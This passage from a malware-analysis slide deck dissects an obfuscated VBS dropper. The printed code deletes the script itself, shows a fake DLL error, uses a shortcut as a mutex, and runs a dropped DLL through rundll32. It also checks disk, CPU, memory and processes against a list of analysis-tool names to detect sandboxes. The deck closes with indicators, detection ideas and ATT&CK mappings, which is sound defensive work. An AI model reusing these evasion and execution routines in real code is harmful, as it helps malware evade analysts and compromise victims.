I checked the other blocks of code for anything that calls DlAMe() – there were a few, but they only sent "-"
So this function always fails… So why include it?
Dunno, could be they intended to have the sample exfil some enumeration info.

Slide 52
wtf is nimbus? - Deletes the VBS file (destroy evidence)
Function nimbus()
Dim awry: Set awry = WScript.CreateObject("Scripting.FileSystemObject")
awry.DeleteFile WScript.ScriptFullName, True
End Function

Slide 53
sidebar #6 - Ldj Conclusions - cleanup and exit
Else
DlAMe("-") ⇐ Sends an HTTP GET (to nowhere)
nimbus ⇐ Deletes the VBS file
WScript.Quit ⇐ Ends the script
—--------------------
Circling back to fAsKosm: If the disk size is less than 50 GB, cleanup and exit
' If round(myDiskSizeGB) < 50
GewqX("DEBUG: FS_FCH - False")
Ldj

Slide 54

sidebar #6 - One more thing…
Notes:
When you install a Windows 10, 64-bit VM on VirtualBox, the default is 50 GB.
If you chose the default, the result of the script would be slightly less than 50 GB.
For example, my vbox VM is configured with a 60 GB hard drive, the wmi output:
Size : 64317550592
Divide that number by 1024, then 1024, then 1024, the result is:
59.90038681 ⇐ slightly less than 60
—-------------
So why do this check? This is an anti-analysis feature - if the disk storage is under 50 GB, that's probably a VM that someone is using to test the malware sample – so don't run, destroy the evidence.

Slide 55
What do the rest of the obfuscated code blocks do?
execute(limpet(yEE)): REM QSV() - FS_FCC - checks number of cores (< 3)
execute(limpet(rgmzwbIle)): REM Zme() - FS_CM - checks physical memory (< 1030 MB)
execute(limpet(GVRjBk)): REM Ldj() - http.send, delete VBS, end the script
execute(limpet(HUYcmaiVH)): REM numb() - FS_PROCESS - if running this other process, quit
execute(limpet(zwGzBJ)): REM ERa() - F_RUN - "rundll32" + " " + sandhill + "racial.drc,DllRegisterServer"
execute(limpet(VImQhn)): REM hydrothermal() - F_UNZIP -
execute(limpet(ApqG)): REM TdJb() - FS_CLB - checks LastBootUpTime
execute(limpet(HHSutZ)): REM RGOD() - FS_TD1 -

Slide 56
More obfuscated code blocks
execute(limpet(anyaxMfVI)): REM nimbus() - delete the VBS script
execute(limpet(WRY)): REM sandhill() - return %TEMP%
execute(limpet(VTGBqYZh)): REM DlAMe() - HTTP GET
execute(limpet(hgSa)): REM bRDW() - F_MESSAGE - fake error message
execute(limpet(tbSE)): REM GewqX() - MsgBox - debugging
execute(limpet(SEFHujyIz)): REM baronial() - F_LOCKFILE - adobe.url
execute(limpet(idmIdh)): REM tawny() - F_COUNTERS - sleep
execute(limpet(twYte)): REM ucMHV() - if file exists "%USERPROFILE%\Downloads\82984.txt", return 0, else return 1

Slide 57
bRDW() - F_MESSAGE - False Flag?
Function bRDW()
GewqX("DEBUG: F_MESSAGE - Start")
Dim chivalrous,pbI
chivalrous=30000
pbI=5000
Randomize
With WScript
.Sleep Int((chivalrous-pbI+1)*Rnd+pbI)
End With
vOPU = MsgBox("Cant start because MSVCR101.dll is missing from your computer. Try reinstalling the program to fix this problem.", vbSystemModal+vbCritical, "System Error")
GewqX("DEBUG: F_MESSAGE - True")
End Function

Slide 58

Oh Noes, MSVCR101.dll is missing

Slide 59

wtf is MSVCR101.dll?
Notes:
Well that's weird, MSVCR101.dll doesn't appear to be a Windows file, the first hit is a TrendMicro article about a malware sample.
So why pop up this message box?
My guess is it's kind of like a false flag – say you're the victim that runs the VBS – it appears to be trying to do stuff, then this error pops up, what's the victim's reaction?
Probably "oh darn, it doesn't work" and you move on with your life thinking the VBS failed to run

Slide 60
baronial() - F_LOCKFILE - adobe.url - mutex?
Function baronial()
GewqX("DEBUG: F_LOCKFILE - Start")
Dim chivalrous,pbI
chivalrous=10000
pbI=4000
Randomize
With WScript
.Sleep Int((chivalrous-pbI+1)*Rnd+pbI)
End With
Dim KstO: Set KstO = CreateObject("WScript.Shell")
Dim sherry: Set sherry = CreateObject("Scripting.FileSystemObject")
If (sherry.FileExists(sandhill + "adobe.url")) Then
GewqX("DEBUG: F_LOCKFILE - False")
Ldj
Else
With KstO.createShortcut(sandhill + "adobe.url")
.TargetPath = "https://adobe.com"
.Save()
End With
GewqX("DEBUG: F_LOCKFILE - True")
End If
End Function
Notes:
If FileExists(sandhill + "adobe.url") — what is sandhill?

Slide 61

wtf is sandhill? - Return the %TMP% folder
Function sandhill()
sandhill = CStr(WScript.CreateObject("Scripting.FileSystemObject").GetSpecialFolder(((((29 + 18.0) + (-42.0)) + 54.0) + (-57.0))) + "\")
End Function
—-------------
>echo %TMP%
C:\Users\john\AppData\Local\Temp
Notes:
https://docs.microsoft.com/en-us/office/vba/language/reference/user-interface-help/getspecialfolder-method
GetSpecialFolder(2) == TemporaryFolder
The Temp folder is used to store temporary files. Its path is found in the TMP environment variable.

Slide 62

adobe.url - Just a shortcut, doesn't do anything malicious

Slide 63
baronial() - F_LOCKFILE - Conclusion
If (sherry.FileExists(sandhill + "adobe.url")) Then
GewqX("DEBUG: F_LOCKFILE - False")
Ldj
—---------------
If the shortcut exists, quit and destroy the evidence, so yeah, a mutex.
Why a mutex like this?
There's nothing malicious about it, would an Incident Responder notice it and identify it as an IOC?

Slide 64
numb() - FS_PROCESS - check processes
Set setupService = GetObject("winmgmts:\\.\root\cimv2")
Set judiciouslItems = setupService.ExecQuery("Select * from Win32_Process")
For Each inhwg In judiciouslItems
BgId = BgId + 1
For Each GOx In Brenner
If inhwg.Name = GOx Then
GewqX("DEBUG: FS_PROCESS - False")
GewqX("DEBUG: FS_PROCESSCOUNT - Terminated")
Ldj
End If
Next
Next
GewqX("DEBUG: FS_PROCESS - True")
If (BgId < 28) Then
GewqX("DEBUG: FS_PROCESSCOUNT - False")
Ldj
End If
Notes:
The code for this process was much too long to fit into a slide, so here are the important parts.
In Yellow, we see that we are retrieving a list of running processes
In Green, we see an IF statement that searches for a match on the process name - we are comparing it to a list, we'll get to the list in the next slide
In Orange, we see another IF statement checking if there are less than 28 total processes running - I compared this to my Win10 VM, I had 66 running processes

Slide 65
Array of Processes - Malware Analysis tools
"frida-winjector-helper-64.exe",
"frida-winjector-helper-32.exe",
"pythonw.exe",
"pyw.exe",
"cmdvirth.exe",
"alive.exe",
"filewatcherservice.exe",
"ngvmsvc.exe",
"sandboxierpcss.exe",
"analyzer.exe",
"fortitracer.exe",
"nsverctl.exe",
"sbiectrl.exe",
"angar2.exe",
"goatcasper.exe",
"ollydbg.exe",
"sbiesvc.exe",
"apimonitor.exe",
"GoatClientApp.exe",
"peid.exe",
"scanhost.exe",
"apispy.exe",
"hiew32.exe",
"perl.exe",
"scktool.exe",
"apispy32.exe",
"hookanaapp.exe",
"petools.exe",
"sdclt.exe",
"asura.exe",
"hookexplorer.exe",
"pexplorer.exe",
"sftdcc.exe",
"autorepgui.exe",
"httplog.exe",
"ping.exe",
"shutdownmon.exe",
"autoruns.exe",
"icesword.exe",
"pr0c3xp.exe",
"sniffhit.exe",
"autorunsc.exe",
"iclicker-release.exe",
".exe",
"prince.exe",
"snoop.exe",
"autoscreenshotter.exe",
"idag.exe",
"procanalyzer.exe",
"spkrmon.exe",
"avctestsuite.exe",
"idag64.exe",
"processhacker.exe",
"sysanalyzer.exe",
"avz.exe",
"idaq.exe",
"processmemdump.exe",
"syser.exe",
"behaviordumper.exe",
"immunitydebugger.exe",
"procexp.exe",
"systemexplorer.exe",
"bindiff.exe",
"importrec.exe",
"procexp64.exe",
"systemexplorerservice.exe",
"BTPTrayIcon.exe",
"imul.exe",
"procmon.exe",
"sython.exe",
"capturebat.exe",
"Infoclient.exe",
"procmon64.exe",
"taskmgr.exe",
"cdb.exe",
"installrite.exe",
"python.exe",
"taslogin.exe",
"ipfs.exe",
"pythonw.exe",
"tcpdump.exe",
"clicksharelauncher.exe",
"iprosetmonitor.exe",
"qq.exe",
"tcpview.exe",
"closepopup.exe",
"iragent.exe",
"qqffo.exe",
"timeout.exe",
"commview.exe",
"iris.exe",
"qqprotect.exe",
"totalcmd.exe",
"cports.exe",
"joeboxcontrol.exe",
"qqsg.exe",
"trojdie.kvpcrossfire.exe",
"joeboxserver.exe",
"raptorclient.exe",
"txplatform.exe",
"dnf.exe",
"lamer.exe",
"regmon.exe",
"virus.exe",
"dsniff.exe",
"LogHTTP.exe",
"regshot.exe",
"vx.exe",
"dumpcap.exe",
"lordpe.exe",
"RepMgr64.exe",
"winalysis.exe",
"emul.exe",
"malmon.exe",
"RepUtils32.exe",
"winapioverride32.exe",
"ethereal.exe",
"mbarun.exe",
"RepUx.exe",
"windbg.exe",
"ettercap.exe",
"mdpmon.exe",
"runsample.exe",
"windump.exe",
"fakehttpserver.exe",
Notes:
There are actually a few more… the full list is 139 file names, above is the first 125
We see things like:
tcpdump.exe - used to capture packets
procexp.exe - process explorer
autoruns.exe - sysinternals util to list autoruns
ollydbg.exe - Windows debugger

Slide 66
ERa() - F_RUN - execute the dropped file
Set setupService = GetObject("winmg" + "mts:Win32_Pro" + "cess") ' <<<snipped>>>
tawny
With WScript
.Sleep Int((chivalrous-pbI+1)*Rnd+pbI)
End With
avlt = "rundll32" + " " + sandhill + "racial.drc" + ",DllRegisterServer":setupService.create avlt
GewqX("DEBUG: F_RUN_W - True")
DlAMe("-")
nimbus
—------------------
Executes the command line:
rundll32 %TMP%\racial.drc, DllRegisterServer
Notes:
This function was too large to fit on a slide, here's the full function:
Function ERa()
GewqX("DEBUG: F_RUN - Start")
chivalrous=60000
pbI=40000
Randomize
Set setupService = GetObject("winmg" + "mts:Win32_Pro" + "cess")
If (InStr(WScript.ScriptName, cStr(82984)) > 0 And ucMHV = 0) Then
tawny
With WScript
.Sleep Int((chivalrous-pbI+1)*Rnd+pbI)
End With
desperate = "ca" + "lc.e" + "xe"
setupService.create desperate
GewqX("DEBUG: F_RUN_T - True")
Else
tawny
With WScript
.Sleep Int((chivalrous-pbI+1)*Rnd+pbI)
End With
avlt = "rundll32" + " " + sandhill + "racial.drc" + ",DllRegisterServer":setupService.create avlt
GewqX("DEBUG: F_RUN_W - True")
DlAMe("-")
nimbus
End If
End Function
========================
Of interest is the first IF statement – if the filename shows it is the testing filename, just start calc.exe rather than run the dropped DLL.

Slide 67
ERa() - F_RUN - if testing…
Set setupService = GetObject("winmg" + "mts:Win32_Pro" + "cess")
If (InStr(WScript.ScriptName, cStr(82984)) > 0 And ucMHV = 0) Then
tawny
With WScript
.Sleep Int((chivalrous-pbI+1)*Rnd+pbI)
End With
desperate = "ca" + "lc.e" + "xe"
setupService.create desperate
GewqX("DEBUG: F_RUN_T - True")
Notes:
I

Slide 68

Conclusion - Nesting Dolls
The inner-most doll would be the DLL payload.
The VBS encodes the DLL payload, obfuscating it into something unrecognizable.
Each function of the VBS is further encoded into something unrecognizable (the arrays of integer values).

Slide 69
Conclusion - Incident Response Team
To the Incident Response Team, Containment info:
File Creation:
%TMP%\racial.drc
%TMP%\adobe.url
Process Creation:
rundll32 %TMP%\racial.drc, DllRegisterServer
The error message – have any of the users seen it?

Slide 70
Conclusion - Threat Detection
What can we detect?
rundll32.exe…. does that usually run on files with ".drc" extension?
rundll32 %TMP%\racial.drc, DllRegisterServer
rundll32.exe…. should it be running on files from %TMP%?
Process Ancestry: The VBS file should be executed by wscript.exe or cscript.exe
The VBS file then runs rundll32.exe. How common is it that a process ancestry includes:
wscript.exe AND rundll32.exe?
cscript.exe AND rundll32.exe?
(I don't know - you'd want to hunt this in a production environment to determine if this is feasible.)

Slide 71
Conclusion - Threat Intel - TTPs
Execution
T1204.002 - User Execution: Malicious file. The victim must run the VBS file
T1059.005 - Visual Basic - The malware sample is a VBS file that drops a malicious DLL file which is executed by rundll32.exe. Also used to:
KstO.createShortcut(sandhill + "adobe.url") ← Create a shortcut file
WScript.Quit ← end the VBS script
awry.DeleteFile WScript.ScriptFullName, True ← delete the VBS file (evidence)

Slide 72
Conclusion - Threat Intel - Execution, continued
Execution
T1047 - Windows Management Instrumentation - Several WMI queries were used to gather information on the victim host:
Select * from Win32_LogicalDisk ← Check for a host with a hard drive smaller than 50 GB
Select * from Win32_Processor ← Check for a host with less than 3 processors
Select * from Win32_ComputerSystem ← Check for a host with less than 1030 MB of physical memory
Select * from Win32_Process ← Check the host for:
Less than 28 running processes
processes with file names used in malware analysis
Win32_OperatingSystem ← Check when the host was last booted

Slide 73
Conclusion - Threat Intel continued
Defense Evasion
T1480 - Execution Guardrails
If the VBS has full path of %USERPROFILE%\Downloads\82984.txt, then this is the Threat Actor testing the script – only pop calc.exe, nothing malicious
If %TMP%\adobe.url exists, this host is already infected, end the VBS script and delete it.
All of the WMI things we just discussed, to determine if the victim host appears to be an analysis VM
T1218.011 - Signed Binary Proxy Execution: Rundll32
rundll32 %TMP%\racial.drc, DllRegisterServer

Slide 74
References
Definition of Polymorphism - https://en.wikipedia.org/wiki/Polymorphic_code
VirusTotal hit for the first file hash - https://www.virustotal.com/gui/file/77e706f98b1e4fe48a4a1631b27529dc587aeab2d187322439d3b5a726da2f80
Pyramid of Pain - http://detect-respond.blogspot.com/2013/03/the-pyramid-of-pain.html
VBS "rnd" function - https://www.w3schools.com/asp/func_rnd.asp
"Russian Dolls VBS Obfuscation" article by Xavier Mertens - https://isc.sans.edu/diary/Russian+Dolls+VBS+Obfuscation/27494
MalwareBazaar has the sample available for download - https://bazaar.abuse.ch/sample/2def8f350b1e7fc9a45669bc5f2c6e0679e901aac233eac63550268034942d9f/

Slide 75
References 2
VBS "lbound()" function - https://www.w3schools.com/asp/func_lbound.asp
VBS "ubound()" function - https://www.w3schools.com/asp/func_ubound.asp
VB "rnd" and "randomize" - https://docs.microsoft.com/en-us/office/vba/language/reference/user-interface-help/rnd-function
MalwareBazaar hits for the ImpHash - https://bazaar.abuse.ch/browse.php?search=imphash%3A3bfdfe7fdedde57f8d113c7e630bd750
Mandiant definition of ImpHash - https://www.mandiant.com/resources/tracking-malware-import-hashing
Fantastic article on using Imports in static malware analysis - https://medium.com/mrx-007/basic-static-analysis-of-malware-and-common-dll-ef9455d49968

Slide 76
References 3
"connect()" function - https://docs.microsoft.com/en-us/windows/win32/api/Winsock2/nf-winsock2-connect
ws2_32.dll functions - https://docs.microsoft.com/en-us/windows/win32/winsock/winsock-functions
Another fantastic article on static malware analysis - https://nasbench.medium.com/malware-analysis-techniques-basic-static-analysis-335a7286a176
LoadLibrary function - https://docs.microsoft.com/en-us/windows/win32/api/libloaderapi/nf-libloaderapi-loadlibraryexw

Slide 77
References 4
Example of LoadLibrary used in malware - https://www.avira.com/en/blog/coinloader-a-sophisticated-malware-loader-campaign
"GetSpecialFolder" - https://docs.microsoft.com/en-us/office/vba/language/reference/user-interface-help/getspecialfolder-method

